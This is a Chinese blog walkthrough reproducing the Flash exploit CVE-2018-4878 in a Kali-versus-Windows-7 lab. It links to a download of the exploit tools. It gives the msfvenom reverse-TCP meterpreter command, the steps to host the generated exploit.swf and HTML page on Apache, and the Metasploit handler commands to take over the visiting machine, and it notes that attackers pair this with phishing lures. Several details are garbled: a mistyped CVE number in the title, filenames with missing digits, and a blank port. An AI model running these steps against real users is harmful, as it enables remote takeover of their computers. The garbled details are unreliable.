[漏洞复现]CVE-2018-4887 Flash 0day

1、漏洞概述

2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878)。

攻击者通过构造特殊的Flash链接,当用户用浏览器/邮件/Office访问此Flash链接时,会被“远程代码执行”,并且直接被getshell。

2、实验环境

攻击机:kali 2017 + exp:cve-2018-4878.py

攻击机IP:192.168.190.130

靶机:Windows 7 + flash:flashplayer_activex_28.0.0.137.exe

靶机IP:192.168.190.131

3、实验利用工具

链接: https://pan.baidu.com/s/1nnUCy8xPbcIgT24ddo6D1A 密码: e292

4、漏洞复现

将网盘中的CVE-2018-4878-master目录下载下来,并放入kali linux 桌面



使用msfvenom生成shell代码

生成代码,其中lhost为kali的ip地址,lport为自定义的端口号

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.190.130 lport= -f python>shellcode.txt

查看代码

root@kali:~# cat shellcode.txt



在CVE-2018-4878-master目录,编辑CVE-2018-2878.py

将上面msfvenom生成的代码覆盖原来的代码,如下:



修改CVE-2018-4878.py下面的文件信息(后面会用到,之后保存修改退出):

进入CVE-2018-4878-master路径,用Python执行CVE-2018-4878.py代码



进入CVE---master路径

root@kali:~# cd 桌面/CVE---master

执行CVE--.py代码

root@kali:~/桌面/CVE---master# python cve--.py

执行完后会多出两个文件

kali linux 开启Apache2服务,并将上面生成的2个文件放入/var/www/html目录中

root@kali:~/桌面/CVE---master# service apache2 start

root@kali:~/桌面/CVE---master# cp index2.html /var/www/html/index2.html

root@kali:~/桌面/CVE---master# cp exploit.swf /var/www/html/exploit.swf

此时,Kali Linux上Web服务启动,并且具备index2.html这个页面。只要靶机启用flash并访问了这个页面,则可以直接被控制。



kali开启shell会话监听

启动msf

root@kali:~# msfconsole

使用handler监听模块

msf > use exploit/multi/handler

设置一个tcp回弹连接

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

设置kali渗透机的ip地址

msf exploit(handler) > set LHOST 192.168.190.130

设置监听端口,这个需跟上面msfvenom设置的端口一致

msf exploit(handler) > set LPORT

开启监听,等待肉鸡上线

msf exploit(handler) > exploit





在win 7中安装flash插件,并用IE浏览器访问页面

将网盘中的flash安装包下载下来放到Windows 7中,并安装

使用Win 7内置的IE 8浏览器访问页面192.168.190.130/index2.html







在kali linux上获取meterpreter shell,并进行管理

查看会话

msf exploit(handler) > sessions

连接会话

msf exploit(handler) > sessions -i

实验总结:

可以看到,最终由于Flash存在CVE-2018-4878这个高危漏洞,导致Windows靶机访问含flash的页面时,直接被Kali Linux控制。

真实环境下,很多黑客基于此Flash漏洞,结合社会工程学,例如将网页链接放置在诱导邮件中,欺骗大量用户点击,来达到最规模攻击效果。

[漏洞复现]CVE-2018-4887 Flash 0day的更多相关文章

- Flash 0day CVE-2018-4878 漏洞复现

0x01 前言 Adobe公司在当地时间2018年2月1日发布了一条安全公告: https://helpx.adobe.com/security/products/flash-player/aps ...

- 本地复现Flash 0day漏洞(CVE-2018-4878)

影响版本: Adobe Flash Player <= 28.0.0.137 EXP下载地址: 链接: https://pan.baidu.com/s/1_VVQfdx6gsJvEDJj51Jg ...

- Flash 0day(CVE-2018-4878)复现过程

一.前言介绍 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 从Ad ...

- Adboe Flash远程代码执行_CVE-2018-4878漏洞复现

Adboe Flash远程代码执行_CVE-2018-4878漏洞复现 一.漏洞描述 该漏洞可针对windows用户发起定向攻击.攻击者可以诱导用户打开包含恶意Flash代码文件的Microsoft ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- cve-2018-4878漏洞复现

CVE-2018-4878Flash 0day漏洞1.漏洞概述2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在 ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- [漏洞复现]CVE-2010-2883 Adobe Reader 打开pdf电脑即刻中招

1.漏洞概述: CVE-2010-2883漏洞原理:“Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行.” 影 ...

- CVE-2018-15982漏洞复现

作者:欧根 漏洞信息:CVE-2018-15982 Adobe已发布适用于Windows,macOS,Linux和Chrome OS的Adobe Flash Player安全更新.这些更新解决一个 ...

随机推荐

- input必填

<li> <span>出生日期</span> <div style="margin-left: 1.5rem;"> <inpu ...

- 50、多线程创建的三种方式之实现Runnable接口

实现Runnable接口创建线程 使用Runnable创建线程步骤: package com.sutaoyu.Thread; //1.自定义一个类实现java.lang包下的Runnable接口 cl ...

- nginx+tomat https ssl 部署 完美解决方案

关于nginx+tomcat https的部署之前网上一直有2种说法: 1.nginx和tomcat都要部署ssl证书 2.nginx部署ssl证书,tomcat增加ssl支持 在实际的部署过程中ng ...

- Java NIO 之 Channel(通道)

历史回顾: Java NIO 概览 Java NIO 之 Buffer(缓冲区) 其他高赞文章: 面试中关于Redis的问题看这篇就够了 一文轻松搞懂redis集群原理及搭建与使用 一 Channel ...

- aarch64_g1

GAPDoc-1.5.1-12.fc26.noarch.rpm 2017-02-14 07:37 1.0M fedora Mirroring Project GAPDoc-latex-1.5.1-12 ...

- html5新增表单元素

1.验证 <form> <input type="email"></input> 验证邮箱 <input type="ur ...

- SpringMVC 返回JSON数据的配置

spring-mvc-config.xml(文件名称请视具体情况而定)配置文件: <!-- 启动Springmvc注解驱动 --> <mvc:annotation-driven> ...

- ExtJs对js基本语法扩展支持

ExtJs对js基本语法扩展支持 本篇主要介绍一下ExtJs对JS基本语法的扩展支持,包括动态加载.类的封装等. 一.动态引用加载 ExtJs有庞大的类型库,很多类可能在当前的页面根本不会用到,我们可 ...

- 洛谷P2296寻找道路

传送门啦 题目中有一个条件是路径上的所有点的出边所指向的点都直接或间接与终点连通. 所以我们要先判断能否走这一个点, $ bfs $ 类似 $ spfa $ 的一个判断,打上标记. 在这我反向建图,最 ...

- JavaScript 中的回调函数

原文:http://javascriptissexy.com/ 翻译:http://blog.csdn.net/luoweifu/article/details/41466537 [建议阅读原文,以下 ...